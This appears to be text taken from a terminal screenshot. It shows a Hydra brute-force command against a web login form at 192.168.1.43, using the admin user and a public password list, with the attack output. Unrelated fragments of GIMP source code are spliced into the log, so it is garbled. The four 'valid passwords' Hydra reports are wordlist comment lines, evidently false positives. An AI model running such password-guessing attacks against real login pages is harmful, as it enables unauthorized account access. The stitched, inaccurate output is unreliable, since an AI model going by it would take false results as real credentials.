 root@kali:~# hydra -t 4 -vV -l admin -P /usr/share/john/password.lst 192.168.1.43 http-post-form "/index.php:uname=^USER^&psw=^PASS^&btnLogin=Login:Try"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
: g_object_set_is_valid_proper
Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-12 11:50:53
ed 'cache-size'
attempting to login.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 3559 login tries (l:1/p:3559), ~890 tries per task
[DATA] attacking http-post-form://192.168.1.43:80//index.php:uname=^USER^&psw=^PASS^&btnLogin=Login:Try
: gimp_device_info_set_device
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
CE (device)) || (GDK_IS_DEVICE
[ATTEMPT] target 192.168.1.43 - login "admin" - pass "#!comment: This list has been compiled by Solar Designer of Openwall Project" - 1 of 3559 [child 0] (0/0)
[ATTEMPT] target 192.168.1.43 - login "admin" - pass "#!comment: in 1996 through 2011.  It is assumed to be in the public domain." - 2 of 3559 [child 1] (0/0)
[ATTEMPT] target 192.168.1.43 - login "admin" - pass "#!comment:" - 3 of 3559 [child 2] (0/0)
[ATTEMPT] target 192.168.1.43 - login "admin" - pass "#!comment: This list is based on passwords most commonly seen on a set of Unix" - 4 of 3559 [child 3] (0/0)
[80][http-post-form] host: 192.168.1.43   login: admin   password: #!comment: This list is based on passwords most commonly seen on a set of Unix
[80][http-post-form] host: 192.168.1.43   login: admin   password: #!comment: This list has been compiled by Solar Designer of Openwall Project
[80][http-post-form] host: 192.168.1.43   login: admin   password: #!comment: in 1996 through 2011.  It is assumed to be in the public domain.
[80][http-post-form] host: 192.168.1.43   login: admin   password: #!comment:
matches
Clear
[STATUS] attack finished for 192.168.1.43 (waiting for children to complete tests)
Length: 469
1 of 1 target successfully completed, 4 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-12 11:50:54